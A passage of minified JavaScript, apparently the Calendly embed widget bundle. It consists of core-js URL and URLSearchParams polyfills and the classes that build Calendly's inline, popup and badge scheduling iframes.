r=n(9859),o=n(5762);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},4555:function(t,e,n){var r=n(1787).f,o=n(816),i=n(95)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},4399:function(t,e,n){var r=n(3036),o=n(1441),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},5353:function(t,e,n){var r=n(9859),o=n(2079),i="__core-js_shared__",u=r[i]||o(i,{});t.exports=u},3036:function(t,e,n){var r=n(4231),o=n(5353);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.9.1",mode:r?"pure":"global",copyright:"Â© 2021 Denis Pushkarev (zloirock.ru)"})},966:function(t,e,n){var r=n(6051),o=n(8885),i=function(t){return function(e,n){var i,u,a=String(o(e)),s=r(n),c=a.length;return s<0||s>=c?t?"":void 0:(i=a.charCodeAt(s))<55296||i>56319||s+1===c||(u=a.charCodeAt(s+1))<56320||u>57343?t?a.charAt(s):i:t?a.slice(s,s+2):u-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},7321:function(t){"use strict";var e=2147483647,n=/[^\0-\u007E]/,r=/[.\u3002\uFF0E\uFF61]/g,o="Overflow: input needs wider integers to process",i=Math.floor,u=String.fromCharCode,a=function(t){return t+22+75*(t<26)},s=function(t,e,n){var r=0;for(t=n?i(t/700):t>>1,t+=i(t/e);t>455;r+=36)t=i(t/35);return i(r+36*t/(t+38))},c=function(t){var n=[];t=function(t){for(var e=[],n=0,r=t.length;n<r;){var o=t.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var i=t.charCodeAt(n++);56320==(64512&i)?e.push(((1023&o)<<10)+(1023&i)+65536):(e.push(o),n--)}else e.push(o)}return e}(t);var r,c,l=t.length,f=128,p=0,h=72;for(r=0;r<t.length;r++)(c=t[r])<128&&n.push(u(c));var d=n.length,v=d;for(d&&n.push("-");v<l;){var m=e;for(r=0;r<t.length;r++)(c=t[r])>=f&&c<m&&(m=c);var y=v+1;if(m-f>i((e-p)/y))throw RangeError(o);for(p+=(m-f)*y,f=m,r=0;r<t.length;r++){if((c=t[r])<f&&++p>e)throw RangeError(o);if(c==f){for(var g=p,b=36;;b+=36){var w=b<=h?1:b>=h+26?26:b-h;if(g<w)break;var x=g-w,S=36-w;n.push(u(a(w+x%S))),g=i(x/S)}n.push(u(a(g))),h=s(p,y,v==d),p=0,++v}}++p,++f}return n.join("")};t.exports=function(t){var e,o,i=[],u=t.toLowerCase().replace(r,".").split(".");for(e=0;e<u.length;e++)o=u[e],i.push(n.test(o)?"xn--"+c(o):o);return i.join(".")}},3231:function(t,e,n){var r=n(6051),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},905:function(t,e,n){var r=n(9337),o=n(8885);t.exports=function(t){return r(o(t))}},6051:function(t){var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},4237:function(t,e,n){var r=n(6051),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},2991:function(t,e,n){var r=n(8885);t.exports=function(t){return Object(r(t))}},2066:function(t,e,n){var r=n(5052);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},1601:function(t,e,n){var r={};r[n(95)("toStringTag")]="z",t.exports="[object z]"===String(r)},1441:function(t){var e=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+n).toString(36)}},6969:function(t,e,n){var r=n(3839);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},95:function(t,e,n){var r=n(9859),o=n(3036),i=n(816),u=n(1441),a=n(3839),s=n(6969),c=o("wks"),l=r.Symbol,f=s?l:l&&l.withoutSetter||u;t.exports=function(t){return i(c,t)&&(a||"string"==typeof c[t])||(a&&i(l,t)?c[t]=l[t]:c[t]=f("Symbol."+t)),c[t]}},5735:function(t,e,n){"use strict";var r=n(905),o=n(9736),i=n(5495),u=n(6407),a=n(7675),s="Array Iterator",c=u.set,l=u.getterFor(s);t.exports=a(Array,"Array",(function(t,e){c(this,{type:s,target:r(t),index:0,kind:e})}),(function(){var t=l(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},8673:function(t,e,n){"use strict";var r=n(966).charAt,o=n(6407),i=n(7675),u="String Iterator",a=o.set,s=o.getterFor(u);i(String,"String",(function(t){a(this,{type:u,string:String(t),index:0})}),(function(){var t,e=s(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},523:function(t,e,n){"use strict";n(5735);var r=n(3103),o=n(1333),i=n(7274),u=n(7487),a=n(8787),s=n(4555),c=n(3723),l=n(6407),f=n(7728),p=n(816),h=n(7636),d=n(1589),v=n(1176),m=n(5052),y=n(2391),g=n(5358),b=n(8403),w=n(8830),x=n(95),S=o("fetch"),O=o("Headers"),P=x("iterator"),A="URLSearchParams",j="URLSearchParamsIterator",k=l.set,E=l.getterFor(A),L=l.getterFor(j),R=/\+/g,U=Array(4),C=function(t){return U[t-1]||(U[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))},T=function(t){try{return decodeURIComponent(t)}catch(e){return t}},I=function(t){var e=t.replace(R," "),n=4;try{return decodeURIComponent(e)}catch(t){for(;n;)e=e.replace(C(n--),T);return e}},B=/[!'()~]|%20/g,_={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},q=function(t){return _[t]},F=function(t){return encodeURIComponent(t).replace(B,q)},M=function(t,e){if(e)for(var n,r,o=e.split("&"),i=0;i<o.length;)(n=o[i++]).length&&(r=n.split("="),t.push({key:I(r.shift()),value:I(r.join("="))}))},N=function(t){this.entries.length=0,M(this.entries,t)},D=function(t,e){if(t<e)throw TypeError("Not enough arguments")},W=c((function(t,e){k(this,{type:j,iterator:b(E(t).entries),kind:e})}),"Iterator",(function(){var t=L(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n})),H=function(){f(this,H,A);var t,e,n,r,o,i,u,a,s,c=arguments.length>0?arguments[0]:void 0,l=this,h=[];if(k(l,{type:A,entries:h,updateURL:function(){},updateSearchParams:N}),void 0!==c)if(m(c))if("function"==typeof(t=w(c)))for(n=(e=t.call(c)).next;!(r=n.call(e)).done;){if((u=(i=(o=b(v(r.value))).next).call(o)).done||(a=i.call(o)).done||!i.call(o).done)throw TypeError("Expected sequence with length 2");h.push({key:u.value+"",value:a.value+""})}else for(s in c)p(c,s)&&h.push({key:s,value:c[s]+""});else M(h,"string"==typeof c?"?"===c.charAt(0)?c.slice(1):c:c+"")},$=H.prototype;a($,{append:function(t,e){D(arguments.length,2);var n=E(this);n.entries.push({key:t+"",value:e+""}),n.updateURL()},delete:function(t){D(arguments.length,1);for(var e=E(this),n=e.entries,r=t+"",o=0;o<n.length;)n[o].key===r?n.splice(o,1):o++;e.updateURL()},get:function(t){D(arguments.length,1);for(var e=E(this).entries,n=t+"",r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){D(arguments.length,1);for(var e=E(this).entries,n=t+"",r=[],o=0;o<e.length;o++)e[o].key===n&&r.push(e[o].value);return r},has:function(t){D(arguments.length,1);for(var e=E(this).entries,n=t+"",r=0;r<e.length;)if(e[r++].key===n)return!0;return!1},set:function(t,e){D(arguments.length,1);for(var n,r=E(this),o=r.entries,i=!1,u=t+"",a=e+"",s=0;s<o.length;s++)(n=o[s]).key===u&&(i?o.splice(s--,1):(i=!0,n.value=a));i||o.push({key:u,value:a}),r.updateURL()},sort:function(){var t,e,n,r=E(this),o=r.entries,i=o.slice();for(o.length=0,n=0;n<i.length;n++){for(t=i[n],e=0;e<n;e++)if(o[e].key>t.key){o.splice(e,0,t);break}e===n&&o.push(t)}r.updateURL()},forEach:function(t){for(var e,n=E(this).entries,r=h(t,arguments.length>1?arguments[1]:void 0,3),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new W(this,"keys")},values:function(){return new W(this,"values")},entries:function(){return new W(this,"entries")}},{enumerable:!0}),u($,P,$.entries),u($,"toString",(function(){for(var t,e=E(this).entries,n=[],r=0;r<e.length;)t=e[r++],n.push(F(t.key)+"="+F(t.value));return n.join("&")}),{enumerable:!0}),s(H,A),r({global:!0,forced:!i},{URLSearchParams:H}),i||"function"!=typeof S||"function"!=typeof O||r({global:!0,enumerable:!0,forced:!0},{fetch:function(t){var e,n,r,o=[t];return arguments.length>1&&(m(e=arguments[1])&&(n=e.body,d(n)===A&&((r=e.headers?new O(e.headers):new O).has("content-type")||r.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),e=y(e,{body:g(0,String(n)),headers:g(0,r)}))),o.push(e)),S.apply(this,o)}}),t.exports={URLSearchParams:H,getState:E}},4121:function(t,e,n){"use strict";n(8673);var r,o=n(3103),i=n(7400),u=n(7274),a=n(9859),s=n(219),c=n(7487),l=n(7728),f=n(816),p=n(47),h=n(507),d=n(966).codeAt,v=n(7321),m=n(4555),y=n(523),g=n(6407),b=a.URL,w=y.URLSearchParams,x=y.getState,S=g.set,O=g.getterFor("URL"),P=Math.floor,A=Math.pow,j="Invalid scheme",k="Invalid host",E="Invalid port",L=/[A-Za-z]/,R=/[\d+-.A-Za-z]/,U=/\d/,C=/^(0x|0X)/,T=/^[0-7]+$/,I=/^\d+$/,B=/^[\dA-Fa-f]+$/,_=/[\u0000\t\u000A\u000D #%/:?@[\\]]/,q=/[\u0000\t\u000A\u000D #/:?@[\\]]/,F=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,M=/[\t\u000A\u000D]/g,N=function(t,e){var n,r,o;if("["==e.charAt(0)){if("]"!=e.charAt(e.length-1))return k;if(!(n=W(e.slice(1,-1))))return k;t.host=n}else if(J(t)){if(e=v(e),_.test(e))return k;if(null===(n=D(e)))return k;t.host=n}else{if(q.test(e))return k;for(n="",r=h(e),o=0;o<r.length;o++)n+=X(r[o],$);t.host=n}},D=function(t){var e,n,r,o,i,u,a,s=t.split(".");if(s.length&&""==s[s.length-1]&&s.pop(),(e=s.length)>4)return t;for(n=[],r=0;r<e;r++){if(""==(o=s[r]))return t;if(i=10,o.length>1&&"0"==o.charAt(0)&&(i=C.test(o)?16:8,o=o.slice(8==i?1:2)),""===o)u=0;else{if(!(10==i?I:8==i?T:B).test(o))return t;u=parseInt(o,i)}n.push(u)}for(r=0;r<e;r++)if(u=n[r],r==e-1){if(u>=A(256,5-e))return null}else if(u>255)return null;for(a=n.pop(),r=0;r<n.length;r++)a+=n[r]*A(256,3-r);return a},W=function(t){var e,n,r,o,i,u,a,s=[0,0,0,0,0,0,0,0],c=0,l=null,f=0,p=function(){return t.charAt(f)};if(":"==p()){if(":"!=t.charAt(1))return;f+=2,l=++c}for(;p();){if(8==c)return;if(":"!=p()){for(e=n=0;n<4&&B.test(p());)e=16*e+parseInt(p(),16),f++,n++;if("."==p()){if(0==n)return;if(f-=n,c>6)return;for(r=0;p();){if(o=null,r>0){if(!("."==p()&&r<4))return;f++}if(!U.test(p()))return;for(;U.test(p());){if(i=parseInt(p(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;f++}s[c]=256*s[c]+o,2!=++r&&4!=r||c++}if(4!=r)return;break}if(":"==p()){if(f++,!p())return}else if(p())return;s[c++]=e}else{if(null!==l)return;f++,l=++c}}if(null!==l)for(u=c-l,c=7;0!=c&&u>0;)a=s[c],s[c--]=s[l+u-1],s[l+--u]=a;else if(8!=c)return;return s},H=function(t){var e,n,r,o;if("number"==typeof t){for(e=[],n=0;n<4;n++)e.unshift(t%256),t=P(t/256);return e.join(".")}if("object"==typeof t){for(e="",r=function(t){for(var e=null,n=1,r=null,o=0,i=0;i<8;i++)0!==t[i]?(o>n&&(e=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(e=r,n=o),e}(t),n=0;n<8;n++)o&&0===t[n]||(o&&(o=!1),r===n?(e+=n?":":"::",o=!0):(e+=t[n].toString(16),n<7&&(e+=":")));return"["+e+"]"}return t},$={},z=p({},$,{" ":1,'"':1,"<":1,">":1,"`":1}),G=p({},z,{"#":1,"?":1,"{":1,"}":1}),Y=p({},G,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),X=function(t,e){var n=d(t,0);return n>32&&n<127&&!f(e,t)?t:encodeURIComponent(t)},Z={ftp:21,file:null,http:80,https:443,ws:80,wss:443},J=function(t){return f(Z,t.scheme)},Q=function(t){return""!=t.username||""!=t.password},V=function(t){return!t.host||t.cannotBeABaseURL||"file"==t.scheme},K=function(t,e){var n;return 2==t.length&&L.test(t.charAt(0))&&(":"==(n=t.charAt(1))||!e&&"|"==n)},tt=function(t){var e;return t.length>1&&K(t.slice(0,2))&&(2==t.length||"/"===(e=t.charAt(2))||"\\"===e||"?"===e||"#"===e)},et=function(t){var e=t.path,n=e.length;!n||"file"==t.scheme&&1==n&&K(e[0],!0)||e.pop()},nt=function(t){return"."===t||"%2e"===t.toLowerCase()},rt={},ot={},it={},ut={},at={},st={},ct={},lt={},ft={},pt={},ht={},dt={},vt={},mt={},yt={},gt={},bt={},wt={},xt={},St={},Ot={},Pt=function(t,e,n,o){var i,u,a,s,c,l=n||rt,p=0,d="",v=!1,m=!1,y=!1;for(n||(t.scheme="",t.username="",t.password="",t.host=null,t.port=null,t.path=[],t.query=null,t.fragment=null,t.cannotBeABaseURL=!1,e=e.replace(F,"")),e=e.replace(M,""),i=h(e);p<=i.length;){switch(u=i[p],l){case rt:if(!u||!L.test(u)){if(n)return j;l=it;continue}d+=u.toLowerCase(),l=ot;break;case ot:if(u&&(R.test(u)||"+"==u||"-"==u||"."==u))d+=u.toLowerCase();else{if(":"!=u){if(n)return j;d="",l=it,p=0;continue}if(n&&(J(t)!=f(Z,d)||"file"==d&&(Q(t)||null!==t.port)||"file"==t.scheme&&!t.host))return;if(t.scheme=d,n)return void(J(t)&&Z[t.scheme]==t.port&&(t.port=null));d="","file"==t.scheme?l=mt:J(t)&&o&&o.scheme==t.scheme?l=ut:J(t)?l=lt:"/"==i[p+1]?(l=at,p++):(t.cannotBeABaseURL=!0,t.path.push(""),l=xt)}break;case it:if(!o||o.cannotBeABaseURL&&"#"!=u)return j;if(o.cannotBeABaseURL&&"#"==u){t.scheme=o.scheme,t.path=o.path.slice(),t.query=o.query,t.fragment="",t.cannotBeABaseURL=!0,l=Ot;break}l="file"==o.scheme?mt:st;continue;case ut:if("/"!=u||"/"!=i[p+1]){l=st;continue}l=ft,p++;break;case at:if("/"==u){l=pt;break}l=wt;continue;case st:if(t.scheme=o.scheme,u==r)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query;else if("/"==u||"\\"==u&&J(t))l=ct;else if("?"==u)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query="",l=St;else{if("#"!=u){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.path.pop(),l=wt;continue}t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query,t.fragment="",l=Ot}break;case ct:if(!J(t)||"/"!=u&&"\\"!=u){if("/"!=u){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,l=wt;continue}l=pt}else l=ft;break;case lt:if(l=ft,"/"!=u||"/"!=d.charAt(p+1))continue;p++;break;case ft:if("/"!=u&&"\\"!=u){l=pt;continue}break;case pt:if("@"==u){v&&(d="%40"+d),v=!0,a=h(d);for(var g=0;g<a.length;g++){var b=a[g];if(":"!=b||y){var w=X(b,Y);y?t.password+=w:t.username+=w}else y=!0}d=""}else if(u==r||"/"==u||"?"==u||"#"==u||"\\"==u&&J(t)){if(v&&""==d)return"Invalid authority";p-=h(d).length+1,d="",l=ht}else d+=u;break;case ht:case dt:if(n&&"file"==t.scheme){l=gt;continue}if(":"!=u||m){if(u==r||"/"==u||"?"==u||"#"==u||"\\"==u&&J(t)){if(J(t)&&""==d)return k;if(n&&""==d&&(Q(t)||null!==t.port))return;if(s=N(t,d))return s;if(d="",l=bt,n)return;continue}"["==u?m=!0:"]"==u&&(m=!1),d+=u}else{if(""==d)return k;if(s=N(t,d))return s;if(d="",l=vt,n==dt)return}break;case vt:if(!U.test(u)){if(u==r||"/"==u||"?"==u||"#"==u||"\\"==u&&J(t)||n){if(""!=d){var x=parseInt(d,10);if(x>65535)return E;t.port=J(t)&&x===Z[t.scheme]?null:x,d=""}if(n)return;l=bt;continue}return E}d+=u;break;case mt:if(t.scheme="file","/"==u||"\\"==u)l=yt;else{if(!o||"file"!=o.scheme){l=wt;continue}if(u==r)t.host=o.host,t.path=o.path.slice(),t.query=o.query;else if("?"==u)t.host=o.host,t.path=o.path.slice(),t.query="",l=St;else{if("#"!=u){tt(i.slice(p).join(""))||(t.host=o.host,t.path=o.path.slice(),et(t)),l=wt;continue}t.host=o.host,t.path=o.path.slice(),t.query=o.query,t.fragment="",l=Ot}}break;case yt:if("/"==u||"\\"==u){l=gt;break}o&&"file"==o.scheme&&!tt(i.slice(p).join(""))&&(K(o.path[0],!0)?t.path.push(o.path[0]):t.host=o.host),l=wt;continue;case gt:if(u==r||"/"==u||"\\"==u||"?"==u||"#"==u){if(!n&&K(d))l=wt;else if(""==d){if(t.host="",n)return;l=bt}else{if(s=N(t,d))return s;if("localhost"==t.host&&(t.host=""),n)return;d="",l=bt}continue}d+=u;break;case bt:if(J(t)){if(l=wt,"/"!=u&&"\\"!=u)continue}else if(n||"?"!=u)if(n||"#"!=u){if(u!=r&&(l=wt,"/"!=u))continue}else t.fragment="",l=Ot;else t.query="",l=St;break;case wt:if(u==r||"/"==u||"\\"==u&&J(t)||!n&&("?"==u||"#"==u)){if(".."===(c=(c=d).toLowerCase())||"%2e."===c||".%2e"===c||"%2e%2e"===c?(et(t),"/"==u||"\\"==u&&J(t)||t.path.push("")):nt(d)?"/"==u||"\\"==u&&J(t)||t.path.push(""):("file"==t.scheme&&!t.path.length&&K(d)&&(t.host&&(t.host=""),d=d.charAt(0)+":"),t.path.push(d)),d="","file"==t.scheme&&(u==r||"?"==u||"#"==u))for(;t.path.length>1&&""===t.path[0];)t.path.shift();"?"==u?(t.query="",l=St):"#"==u&&(t.fragment="",l=Ot)}else d+=X(u,G);break;case xt:"?"==u?(t.query="",l=St):"#"==u?(t.fragment="",l=Ot):u!=r&&(t.path[0]+=X(u,$));break;case St:n||"#"!=u?u!=r&&("'"==u&&J(t)?t.query+="%27":t.query+="#"==u?"%23":X(u,$)):(t.fragment="",l=Ot);break;case Ot:u!=r&&(t.fragment+=X(u,z))}p++}},At=function(t){var e,n,r=l(this,At,"URL"),o=arguments.length>1?arguments[1]:void 0,u=String(t),a=S(r,{type:"URL"});if(void 0!==o)if(o instanceof At)e=O(o);else if(n=Pt(e={},String(o)))throw TypeError(n);if(n=Pt(a,u,null,e))throw TypeError(n);var s=a.searchParams=new w,c=x(s);c.updateSearchParams(a.query),c.updateURL=function(){a.query=String(s)||null},i||(r.href=kt.call(r),r.origin=Et.call(r),r.protocol=Lt.call(r),r.username=Rt.call(r),r.password=Ut.call(r),r.host=Ct.call(r),r.hostname=Tt.call(r),r.port=It.call(r),r.pathname=Bt.call(r),r.search=_t.call(r),r.searchParams=qt.call(r),r.hash=Ft.call(r))},jt=At.prototype,kt=function(){var t=O(this),e=t.scheme,n=t.username,r=t.password,o=t.host,i=t.port,u=t.path,a=t.query,s=t.fragment,c=e+":";return null!==o?(c+="//",Q(t)&&(c+=n+(r?":"+r:"")+"@"),c+=H(o),null!==i&&(c+=":"+i)):"file"==e&&(c+="//"),c+=t.cannotBeABaseURL?u[0]:u.length?"/"+u.join("/"):"",null!==a&&(c+="?"+a),null!==s&&(c+="#"+s),c},Et=function(){var t=O(this),e=t.scheme,n=t.port;if("blob"==e)try{return new URL(e.path[0]).origin}catch(t){return"null"}return"file"!=e&&J(t)?e+"://"+H(t.host)+(null!==n?":"+n:""):"null"},Lt=function(){return O(this).scheme+":"},Rt=function(){return O(this).username},Ut=function(){return O(this).password},Ct=function(){var t=O(this),e=t.host,n=t.port;return null===e?"":null===n?H(e):H(e)+":"+n},Tt=function(){var t=O(this).host;return null===t?"":H(t)},It=function(){var t=O(this).port;return null===t?"":String(t)},Bt=function(){var t=O(this),e=t.path;return t.cannotBeABaseURL?e[0]:e.length?"/"+e.join("/"):""},_t=function(){var t=O(this).query;return t?"?"+t:""},qt=function(){return O(this).searchParams},Ft=function(){var t=O(this).fragment;return t?"#"+t:""},Mt=function(t,e){return{get:t,set:e,configurable:!0,enumerable:!0}};if(i&&s(jt,{href:Mt(kt,(function(t){var e=O(this),n=String(t),r=Pt(e,n);if(r)throw TypeError(r);x(e.searchParams).updateSearchParams(e.query)})),origin:Mt(Et),protocol:Mt(Lt,(function(t){var e=O(this);Pt(e,String(t)+":",rt)})),username:Mt(Rt,(function(t){var e=O(this),n=h(String(t));if(!V(e)){e.username="";for(var r=0;r<n.length;r++)e.username+=X(n[r],Y)}})),password:Mt(Ut,(function(t){var e=O(this),n=h(String(t));if(!V(e)){e.password="";for(var r=0;r<n.length;r++)e.password+=X(n[r],Y)}})),host:Mt(Ct,(function(t){var e=O(this);e.cannotBeABaseURL||Pt(e,String(t),ht)})),hostname:Mt(Tt,(function(t){var e=O(this);e.cannotBeABaseURL||Pt(e,String(t),dt)})),port:Mt(It,(function(t){var e=O(this);V(e)||(""==(t=String(t))?e.port=null:Pt(e,t,vt))})),pathname:Mt(Bt,(function(t){var e=O(this);e.cannotBeABaseURL||(e.path=[],Pt(e,t+"",bt))})),search:Mt(_t,(function(t){var e=O(this);""==(t=String(t))?e.query=null:("?"==t.charAt(0)&&(t=t.slice(1)),e.query="",Pt(e,t,St)),x(e.searchParams).updateSearchParams(e.query)})),searchParams:Mt(qt),hash:Mt(Ft,(function(t){var e=O(this);""!=(t=String(t))?("#"==t.charAt(0)&&(t=t.slice(1)),e.fragment="",Pt(e,t,Ot)):e.fragment=null}))}),c(jt,"toJSON",(function(){return kt.call(this)}),{enumerable:!0}),c(jt,"toString",(function(){return kt.call(this)}),{enumerable:!0}),b){var Nt=b.createObjectURL,Dt=b.revokeObjectURL;Nt&&c(At,"createObjectURL",(function(t){return Nt.apply(b,arguments)})),Dt&&c(At,"revokeObjectURL",(function(t){return Dt.apply(b,arguments)}))}m(At,"URL"),o({global:!0,forced:!u,sham:!i},{URL:At})}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r](i,i.exports,n),i.exports}n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";n.r(r),n.d(r,{closePopupWidget:function(){return S},destroyBadgeWidget:function(){return P},initBadgeWidget:function(){return j},initInlineWidget:function(){return A},initPopupWidget:function(){return k},showPopupWidget:function(){return O}}),n(4121),n(523);const t=t=>{["interactive","complete"].includes(document.readyState)?t():document.addEventListener("DOMContentLoaded",t)},e=(t,e)=>Object.fromEntries(Object.entries(t).map((t=>{let[n,r]=t;return[e(r,n),r]}))),o=t=>t.split(/(?=[A-Z])/).join("_").toLowerCase(),i=(t,e)=>Object.fromEntries(Object.entries(t).filter((t=>{let[n]=t;return e.includes(n)}))),u=t=>t?Object.fromEntries(t.substr(1).split("&").map((t=>t.split("="))).map((t=>{let[e,n]=t;return[e,decodeURIComponent(n)]}))):{};class a{constructor(t){var e,n,r;e=this,n="isMobile",r=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),n in e?Object.defineProperty(e,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[n]=r,this.options=t,this.parseOptions()}inject(){return this.build(),this.format(),this.parent.appendChild(this.buildSpinner()),this.parent.appendChild(this.node)}parseOptions(){if(this.options=Object.assign({},{inlineStyles:!1},this.options),this.parent=this.options.parentElement,!this.parent)throw new Error("Calendly: Parent element not set");if(this.parent.jquery&&(this.parent=this.parent[0]),this.inlineStyles=this.options.inlineStyles,this.embedType=this.options.embedType,this.url=(this.options.url||this.getUrlFromParent()).split("#")[0],!this.url)throw new Error("Calendly: Widget URL not set")}build(){this.node=document.createElement("iframe"),this.node.src=this.getSource(),this.node.width="100%",this.node.height="100%",this.node.frameBorder="0"}getSource(){const t=new URL(this.url,window.location);return t.search=this.getQuery(),t.toString()}getUrlFromParent(){return this.parent.getAttribute("data-url")}getQuery(){return t={embed_domain:this.getDomain(),embed_type:this.embedType,...this.getUtmParamsFromHost(),...this.getParamsFromUrl(),...this.getParamsFromOptions()},`?${Object.entries(t).map((t=>{let[e,n]=t;return[e,encodeURIComponent(n)].join("=")})).join("&")}`;var t}getUtmParamsFromHost(){const t=u(new URL(window.location.href).search);return i(t,["utm_campaign","utm_source","utm_medium","utm_content","utm_term","salesforce_uuid"])}getParamsFromUrl(){return u(new URL(this.url,window.location).search)}getParamsFromOptions(){return{...this.getPrefillParams(),...this.getUtmParams()}}getUtmParams(){if(!this.options.utm)return[];const t=i(this.options.utm,["utmCampaign","utmSource","utmMedium","utmContent","utmTerm","salesforceUuid"]);return e(t,((t,e)=>o(e)))}getPrefillParams(){if(!this.options.prefill)return[];const t=i(this.options.prefill,["name","firstName","lastName","email"]),n=e(t,((t,e)=>o(e)));if(this.options.prefill.customAnswers){const t=this.options.prefill.customAnswers;Object.entries(t).forEach((t=>{let[e,r]=t;e.match(/^a\d{1,2}$/)&&(n[e]=r)}))}return n}getDomain(){return window.location.host}format(){return this.isMobile?this.formatMobile():this.formatDesktop()}formatDesktop(){this.inlineStyles&&this.parent.setAttribute("style",`position: relative;${this.parent.getAttribute("style")}`)}formatMobile(){if(this.inlineStyles){const t=`position: relative;overflow-y:auto;-webkit-overflow-scrolling:touch;${this.parent.getAttribute("style")}`;this.parent.setAttribute("style",t)}this.parent.className+=" calendly-mobile"}buildSpinner(){const t=document.createElement("div");return t.className="calendly-spinner",t.appendChild(this.buildBounce(1)),t.appendChild(this.buildBounce(2)),t.appendChild(this.buildBounce(3)),t}buildBounce(t){const e=document.createElement("div");return e.className=`calendly-bounce${t}`,e}}class s{constructor(t){this.options=t}destroy(){return this.widget.parentNode.removeChild(this.widget)}buildWidget(){return this.widget=document.createElement("div"),this.widget.className="calendly-badge-widget",this.widget.appendChild(this.buildContent())}inject(){return this.buildWidget(),document.body.insertBefore(this.widget,document.body.firstChild)}buildContent(){const t=document.createElement("div");return t.className="calendly-badge-content","#ffffff"===this.options.color&&(t.className+=" calendly-white"),t.onclick=this.options.onClick,t.innerHTML=this.options.text,t.style.background=this.options.color,t.style.color=this.options.textColor,this.options.branding&&t.appendChild(this.buildBranding()),t}buildBranding(){const t=document.createElement("span");return t.innerHTML="powered by Calendly",t}}var c=!1;if("undefined"!=typeof window){var l={get passive(){c=!0}};window.addEventListener("testPassive",null,l),window.removeEventListener("testPassive",null,l)}var f="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),p=[],h=!1,d=-1,v=void 0,m=void 0,y=void 0,g=function(t){return p.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},b=function(t){var e=t||window.event;return!!g(e.target)||e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1)};class w{constructor(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};this.close=this.close.bind(this),this.url=t,this.onClose=e,this.embedType=n,this.options=r}show(){return this.buildOverlay(),this.insertOverlay(),this.lockPageScroll()}close(){return this.unlockPageScroll(),this.destroyOverlay(),this.onClose()}buildOverlay(){return this.overlay=document.createElement("div"),this.overlay.className="calendly-overlay",this.overlay.appendChild(this.buildCloseOverlay()),this.overlay.appendChild(this.buildPopup()),this.overlay.appendChild(this.buildCloseButton())}insertOverlay(){return document.body.appendChild(this.overlay)}buildCloseOverlay(){const t=document.createElement("div");return t.className="calendly-close-overlay",t.onclick=this.close,t}buildPopup(){const t=document.createElement("div");return t.className="calendly-popup",t.appendChild(this.buildPopupContent()),t}buildPopupContent(){const t=document.createElement("div");return t.className="calendly-popup-content",t.setAttribute("data-url",this.url),this.options.parentElement=t,this.options.embedType=this.embedType,new a(this.options).inject(),t}buildCloseButton(){const t=document.createElement("div");return t.className="calendly-popup-close",t.onclick=this.close,t}destroyOverlay(){return this.overlay.parentNode.removeChild(this.overlay)}lockPageScroll(){return function(t,e){if(t){if(!p.some((function(e){return e.targetElement===t}))){var 